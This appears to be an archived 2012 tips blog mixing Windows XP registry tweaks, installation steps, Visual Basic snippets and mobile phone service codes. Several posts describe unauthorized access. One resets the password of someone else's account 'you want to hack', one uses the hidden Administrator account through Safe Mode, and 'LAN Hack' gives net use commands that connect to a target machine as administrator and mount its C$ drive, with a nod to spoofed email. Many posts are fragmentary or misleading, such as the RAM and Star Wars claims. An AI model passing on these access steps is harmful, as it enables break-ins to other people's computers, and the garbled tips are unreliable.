| CTRL+SHIFT+F | Use to Fast Forward a file in media player |
| CTRL+SHIFT+S | Use to play items slower than a normal speed |
| CTRL+SHIFT+ G | Use to play items faster than a normal speed |
| CTRL+SHIFT+ N | Use to play items at normal speed in media player |
| F8 | Use to mute the volume in media player |
| F9 | Use to decrease the volume in media player |
| F10 | Use to increase the volume in media player |
| ENTER or SPACEBAR | Use to play an item |
Displaying a Text Notice before Logon
Wednesday, March 14, 2012
Click Start button then type regedit in Run option then press Enter for next.
Here locate the location to:
HKeyLocalMachine>SOFTWARE>Microsoft>Windows>CurrentVersion>Win Logon
Here in right side panel, right click to create a new string value LegalNoticeCaption and give it a value you want to see in the menu bar
Now again right click to create a new string value called LegalNoticeText and change the value you want to see in the dialog box
Now close the registry editor and restart your computer after any changes to go into effect.
Install Xp From Dos
Wednesday, March 14, 2012
Install Windows XP from the hard drive with Windows 98 already installed:
Boot Windows 98
Insert the XP CD into your CD reader
Explore Windows XP through My Computer
Copy i386 folder to C:
Go into C:i386 folder and double click on winnt32.exe to launch the setup from the hard drive
Install Windows XP from DOS (ie. no OS on a new hard drive):
Boot with a Windows 98 Start Up disk
Insert the Windows 98 CD into the CD reader
Run smartdrv.exe from the Win98 directory on the windows 98 CD (file caching)
Type cd.. to back up to the root directory
Insert Windows XP CD into the CD reader
Copy the i386 folder to C:
Go into C:i386 folder on C: and type winnt.exe to launch the setup from the hard drive.
Some hidden programs in window xp
Wednesday, March 14, 2012
1. Private Character Editor :
Used for editing fonts,etc.
** start>>Run
** Now, type eudcedit
2. Dr. Watson :
This an inbuilt windows repairing software !
** start>>Run
** Now, type drwtsn32
3. Media Player 5.1 :
Even if you upgrade your Media Player, you can still access your old player in case the new one fails !!!
** start>>Run
** Now, type mplay32
4. iExpress :
Used to create Setups
You can create your own installers !
** start>>Run
** Now, type iexpress
Forgot Window Logon password
Wednesday, March 14, 2012
Whenever u install XP, it automatically creates a built in account called "Administrator". It has administrative priviliges. Most Windows users don't use this account since its not displayed on the welcome screen. One more thing bout dis account is that it is not password protected (until n unless u have changed the password).
To access this account you have 2 start XP in Safe mode.
To start XP in Safe mode:
1. Restart XP.
2. Before it starts to load, press F8 key continously.
3. A menu will appear. In that select 1st option ie. Safe Mode and press enter.
4. Next it shows all the Windows OS installed on your hard drive. Select the one of which you have forgotten the password and press enter.
5. Wait for OS to load...
6. On the welcome screen you can now see the built in Administrator account. Just log in...:)
7. If you have a classic logon then in User name field type "Administrator" and press enter...
8. Enjoy...:)
Increase ur RAM and so ur System Speed
Wednesday, March 14, 2012
2). Press CTRL+SHIFT+ESC to open Windows Task Manager and click Processes tab and sort the list in descending order on Mem Usage. You will notice that WINWORD.EXE will be somewhere at the top, using multiple MBs of memory.
3). Now switch to Word and simply minimize it. (Don't use the Minimize All Windows option of the task bar).
4). Now go back to the Windows Task Manager and see where WINWORD.EXE is listed. Most probably you will not find it at the top. You will typically have to scroll to the bottom of the list to find Word. Now check out the amount of RAM it is using. Surprised? The memory utilization has reduced by a huge amount.
5). Minimize each application that you are currently not working on by clicking on the Minimize button & you can increase the amount of available RAM by a substantial margin. Depending upon the number and type of applications you use together, the difference can be as much as 50 percent of extra RAM. In any multitasking system, minimizing an application means that it won't be utilized by the user right now. Therefore, the OS automatically makes the application use virtual memory & keeps bare minimum amounts of the code in physical RAM.
Send Files to a folder in a single click
Wednesday, March 14, 2012
suppose ders a file xyz.jpg on your desktop and you want to send this file to my documents u right click on the file and goto " send to > My documents....
now if u want tat d "send to" option to display a folder "songs"(D:songs) were u store all your songs do dis
goto this folder C:Documents and SettingsAdministratorSendTo
and paste d shortcut of the folder (D:songs)
now ull see d folder in d send to options
enjoy
Restore Previously Open Folders After Shutdown
Wednesday, March 14, 2012
By default windows XP disables this option to reload automatically all the previously opened windows, when you login on, shutdown or restart your computer.
Follow the given steps to configure your computer to reload previously opened folders automatically after shutdown.
* First click on Start button then go to Control Panel.
* Open the “Appearance and Themes” option in control panel then click on Folder Options.
* A small windows dialog box will appear with the title “Folder options”, click on View tab.
* Now when you log off, restart or shutdown, your computer will automatically open the previously opened folders from the same location as before
Star wars movie inside XP
Wednesday, March 14, 2012
Hey folks, do u know that windows XP is having a hidden "Star Wars Movie" inside it???
You should be connected to the NET for using this.
Go to Starts-->Programs-->Run
Type
telnet towel.blinkenlights.nl
And hit enter......... Enjoy the magic!!!!
How to disable the right click functionality on the desktop
Wednesday, March 14, 2012
To use this feature, you will need to be logged into your computer with administrative rights.
Click Start button and type regedit in Run option then press Enter for next.
Here locate the location to:
HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer

Here in right side panel, right click to create a new DWORD value with the name NoViewContextMenu (it is case sensitive), then assign number 1 in value data box.

Now close the registry editor and restart your computer after any changes to go into effect.
But next time, if you want to enable right click functionality on desktop then simply change the value of data box or delete the NoViewContextMenu DWORD item
Clearing the Documents History Automatically
Wednesday, March 14, 2012
Click Start button then type regedit in Run option then press Enter for next.
Here locate the location to:
Go to
HKey_Current_User Software Microsoft Windows CurrentVersion Explorer User Shell Folders
Here in right side panel, double click on Recent and change its value of C:RECYCLED.
Now set your Recycle bin, "remove files immediately when deleted".
Now close the registry editor and restart your computer after any changes to go into effect.
Change someone's windows password
Wednesday, March 14, 2012
Click on START-->RUN.
Type compmgmt.msc & press enter.
In the left pane, select COMPUTER MANAGEMENT--> SYSTEM TOOLS--> LOCAL USERS AND GROUPS--> USERS.
Then in the right pane, select the user name whose account you want to hack. RIGHT
CLICK and then click on SET PASSWORD from the pop-up menu.
Enter the new password. Click on OK.
Folder option missing
Wednesday, March 14, 2012
Here's the solution-->
Open Run and then type "gpedit.msc".
Now goto User Configuration > Administrative templates > Windows Component > Windows Explorer.
Click on Windows Explorer you will find the 3rd option on the right side of screen "Removes the Folder Option menu item from the Tools menu"Just check it, if it is not configured then change it to enable by double clicking on it and after applying again set it to not configured.
Automatic Screen Refresh Tips
Wednesday, March 14, 2012
To refresh your screen automatically you should edit your system Registry. But the best technique to edit the windows registry keys, always export or backup the whole windows registry keys on backup drive before editing. Because any mistake in Registry can cause serious problem in your computer to run properly.
Follow the given steps to change the updates automatically.
First click on Start button then type Regedit in Run option.
In Registry Editor panel go to the path:
HKEY_LOCAL_MACHINE / System / CurrentControlSet /Control / UpdateMode
Here in right hand side panel edit the DWORD value to be between 1 and 5.
Now restart your computer after any changes to go into effect.
TURN ON UR PC IN JUST 10 SECONDS
Wednesday, March 14, 2012
Right so u wanna know how to turn the pc on in 10 seconds (may vary)Aight heres what u have to do to turn ur pc on in 10 seconds
Right Click on the start button then press R it will take u to Run well go to run
n type Regedit
press enter
this will open Registery Editor
now look for the key
HKEY_LOACAL_MECHINESYSTEMCurrentControlSetControlContentIndex
now there find the Key Called
"Startup Delay"
Double Click On It
Now where its Base
Click Decimal
Now its Default Value Is 4800000 (75300:hexadecimal)
Change The Value To 40000
here u go u have done it
now close the Registery Editor
Restart Your Computer
How To Delete Annoying Multiple Entries in Boot Screen
Wednesday, March 14, 2012
1. Load windows and login if required
2. Go to Start menu, click on Run and then type cmd. This open up the command window.
3. Type this command:
bootcfg /delete /id x
where x is the number of the option you want to delete. Say, for example, you want to delete 2nd boot option then you will type bootcfg
/delete /id 2 and so on.
4. Now reboot the machine to check that you have only the correct option(s) available.
* Please be careful in step 3 and don't delete the correct operating system because that will prevent you from booting.
* Repeat step 3 to delete all unnecessary operating system menus.
how-to-unlock-password-protected-memory-cards
Wednesday, March 14, 2012
Please note the fact that it only works if the password to the MMC Card was set in ur own mobile,where u want it to be unlocked.
This method works well for nokia cells with symbian operating system.Never tried on other cells.use any software like FXplorer that can browse files in ur cell.
1. Open one of above software you have.
2. Browse through the directory, C:system
3. Rename the file mmcstore to mmcstore.txt
4. Open the file - The file will open in Notes.
5. You will find your password in that file. That file would also contain much more data which you do not understand,so you need to go through the file to get the password!
When ur cell is connected to pc by means of data cable or bluetooth,u can see the password by simply opening the file mmcstore with notepad
SHOW YOUR PC PENTIUM 5 OR MORE
Wednesday, March 14, 2012
ON RIGHT HAND SIDE RIGHT CLICK ON PROCESSOR NAME AND STRING AND THE CLICK ONMODIFY AND WRITE WHAT EVER YOU WANT
OR NAME IT PENTIUM 5 OR MORE
XP’s hidden Administrator account
Wednesday, March 14, 2012
Increase your computer’s performance by Disk Defragmenter
Wednesday, March 14, 2012

Step 2 : Click on the Tools Tab And Click on the Defragment Now Button.


Breaking Administrator’s Password!!
Wednesday, March 14, 2012
note:- this method works only if hard drive is FAT32 formatted because NTFS drive does’nt take boot from Ms DOS
This way you can remove the old administratOr password as if the windows is newly installed and the password was’nt set
Another way to Lock the folders
Wednesday, March 14, 2012
Procedure :
1. Make a folder on the desktop and name it as “folder”
2. Now, open notepad and write ren folder folder.{21EC2020-3AEA-1069-A2DD-08002B30309D} and now (Notepad Menu) File>save as.
3. In the ‘save as’ name it as lock.bat and click save ! (Save it on Desktop)
4. Now, again open notepad again and write ren folder.{21EC2020-3AEA-1069-A2DD-08002B30309D} folder and now (Notepad Menu) File>save as.
5. In the ‘save as’ name it as key.bat and click save ! (Save it on Desktop)
6. Now, double click lock.bat to lock the folder and now if you open your folder, control panel will open up !
7. Now, double click key.bat to open the folder and now if you open your folder, you can access your data inside the folder again !
8. Lock your folder and hide the key.bat somewhere else on your hard disk !
9. Whenever you want to open your folder just paste the key.bat on desktop and open your folder using it !
LAN Hack
Wednesday, March 14, 2012
First, open your Network Connection and right click and select Properties. Then Select TCP/IP and click on Properties again. Now Click on Advanced and WINS tab. Select Default for NeBIOS.
Now back to the main Local Area Connection window, select File and Print Sharing for Mic*ft Networks and hit enter.
This is just to make sure you have NetBIOS enabled. We will have some fun with NetBIOS on CMD.
First thing you need to know is some very helpfull commands to use on CMD(Command Prompt).
In case you don’t know how to get CMD open in your box, then click on Start, then Run, then type “cmd” (no quotes, off course… you know the drill).
Back to commands:
CODE
nslookup
net view
net use
net user
ping
tracert
arp
route
nbtstat
netstat
ipconfig
In case you don’t know some of them, then just type the command on CMD and hit enter. A little help will show up in your screen. Read it and understand what the command does.
Lets start easy…
1) ping : This command will allow you to know if the host you pinging is alive, which means if it is up at the time of executing the “ping” command.
CODE
ping x.x.x.x (x is the IP address)
or
ping www.whatever.com (www.whatever.com is the website you want to ping, but you don’t know the IP)
OBS: Keep in mind that if the host you pinging is blocking ICMP packets, then the result will be host down.
2) nslookup : This command has many functionalities.
One is for resolving DNS into IP.
Lets say you know the website URL but you don’t know its IP(and you want to find out).
nslookup www.whatever.com (www.whatever.com is the website you want to find out the IP)
Now, another really nice function of nslookup is to find out IP of specific Mail Severs.
QUOTE
nslookup (enter)
set type=mx (enter)
yahoo.com
This command will give you the mail server IP of yahoo.com. You can use whatever server you want and if it is listed on DNS, then you get the IP. Simple, isn’t it?
OK, now why would you want to have an IP of a mail server?
To send spoofed mail to your friends or even for SE.
In case you looking for “How to spoof email”, then look for my “How to spoof email tutorial” http://www.infowar.com/forums/showthread.p…p;threadid=2360
3) tracert : This command will give you the hops that a packet will travel to reach its final destination.
OBS: This command is good to know the route a packet takes before it goes to the target box.
CODE
tracert x.x.x.x (x is the IP address)
or
tracert www.whatever.com (www.whatever.com is the website you don’t know the IP)
4) arp : This command will show you the arp table. This is good to know if someone is doing arp poisoning in your LAN.
QUOTE
arp -a
5) route : This command will show you the routing table, gateway, interface and metric.
CODE
route print
6) ipconfig : This command will show tons of very helpful things.
Your IP, gateway, dns in use.
CODE
ipconfig
or
CODE
ipconfig /all
this command will give all that info but for all networks you might have it.
Also, in case you have a dynamic IP and want to change it, then type…
CODE
ipconfig /release (this will release your IP)
ipconfig /renew (this will renew your iP)
OBS: Keep in mind that those commands will change your IP, but the new IP will still be tighed up to you. So don’t do anything stupid.
7) netstat : This command will show you connection to your box.
CODE
netstat
or
CODE
netstat -a (this will show you all the listening ports and connection with DNS names)
netstat -n (this will show you all the open connection with IP addresses)
netstat -an (this will combined both of the above)
8)nbtstat : This command will show you the netbios name of the target box.
CODE
nbtstat -A x.x.x.x (x is the IP address)
nbtstat -a computername
net view x.x.x.x or computername (will list the available sharing folders on the target box)
Now some hints:
CODE
net use \ipaddressipc$ “” /user:administrator
(this command will allow you to connect to the target box as administrator)
Now if you want to connect to the target box and browse the entire C drive, then use this command:
CODE
net use K: \computernameC$
(this will create a virtual drive on your “my computer” folder)
OBS: Keep in mind that this will only works if the target box doesn’t have an administrator password set.
And least but not last, the “help” command.
CODE
whatevercommand /help
CODE
whatevercommand /?
This command will help you to understand what it does and all the switchs available for each command.
Very useful if you know the command, but forgot the right switch.
Seconds, Minutes, and Hours
Tuesday, March 13, 2012
Function FormatTime(TimeElapsed As Integer) As String |
Let's take a closer look at this. First, I used the Mod operationto get the seconds. "Mod" finds the remainder when one number is divided byanother. In this case, when we divide our time elapsed by 60 (one minute), ourremainder is the number of seconds left over.
Then I did a similar process to find the minutes, only this time I had to divide the numberof seconds by 60 to get the total number of minutes. Again, I used the Modoperator to find the remainder (in this case, the number of leftover minutes).
Finally, the number of hours is the number of seconds divided by 3600. Once again, I usedInteger division ('\' instead of '/') because we don't want fractional hours.
The last step of the process is putting the values together in a string, using the Formatfunction to get the right number of digits in each section.
Creating Random Passwords
Tuesday, March 13, 2012
Why would you do this? It's a way of verifying that the visitor has entered a valid email address. If they entered a bogusemail address, the email will never get to them, and they'll never find out what their password is, and they won't be able to log in.
So, how do you create a randomly generated password
Here's what the code will look like:
Dim RandomLetter As Integer |
Of course, that's just one numeric value, and we need a bunch of them strung together as a string variable. How longdo you want your password to be? Let's say it'll be 6 characters. So we need to do a loop six times:
Dim RandomLetter As Integer |
That'll do it! You now have a random password containing nothing but upper case letters.
One thing that most people will tell you, though, is that passwords like this are very difficult to remember, sowebsites will often create random passwords which alternate between consonants and vowels. By doing this, you make itpossible for the visitor to pronounce the password, which makes it easier to remember.
So, how do we go about doing this? Well, there are a couple ways you can do it. One way is to create a function that generates vowels:
Randomize Timer |
Then, of course, you create another function which generates a random consonant (this function will be a lot longer, right?). Onceyou have both of these functions, creating your random password is simple as:
Dim ThePassword As String
Dim Index As Integer
Randomize Timer
'Get Random Letters
For Index = 1 to 3
   ThePassword = ThePassword & GetRandomConsonant()
   ThePassword = ThePassword & GetRandomVowel()
Next Index
Sony Ericsson cell phone secret codes
Tuesday, March 13, 2012
2. Sony Ericsson Secret Menu (Software version, Service info, Service tests): >*<<*<*
3. View last dialed numbers: 0 then #
4. Change to Default Theme / Language < 0 0 0 0>
5. SIMLOCK / Network information: < * * <
6. Opening phone without a SIM card: **04*0000*0000*0000# followed by on ‘Wrong Pin’ number
7. Shortcut to SIM numbers: On main menu type a number and press #
8. Phone Test: 904059 + > (to exit 3 + <)
9. Lock status: <- * * <-
10. Here below are some of hidden smiles for messages. You wont find them in “Add symbol”
- :-]
- :-[
- :-*
- [:]
- :<^
- ://
- :&
- :’(
Samsung cell phone secret codes
Tuesday, March 13, 2012
IMEI code: *#06#
Help Menu: *#9998*4357#
Java menu (GRPS/CSD settings for JAVA server): *#9998*5282#
Monitor Mode: *#9999#0#
Software Version: *#9999# or *#9998*9999#
Hardware Version: *#8888# or *#9998*8888#
Sim Infos: *#9998*746# or *#9998*0746# or *#0746#
Display Contrast: *#9998*523# or *#9998*0523# or *#0523#
Vibration On (until you push OK): *#9998*842# or *#9998*0842# or *#0842#
Buzzer On (until you push OK): *#9998*289# or *#9998*0289# or *#0289#
Battery & Field Infos: *#9998*288# or *#9998*0288# or *#0288#
Error log: *#9998*377# or *#9998*0377#
Sim Service table: *#9998*778# or *#9998*0778# or *#0778#
Show date and alarm clock: *#9998*782#
Show network information: *#8999*638#
Change operator logo at startup: *#9998*5646#
Production number: *#9998*76#
View melody for alarm: *#9998*968#
Non-Volatile Memory (NVM): *#9998*585#
Digital Audio Interference Off: *#3243948#
Digital Audio Interference On: *#32436837#


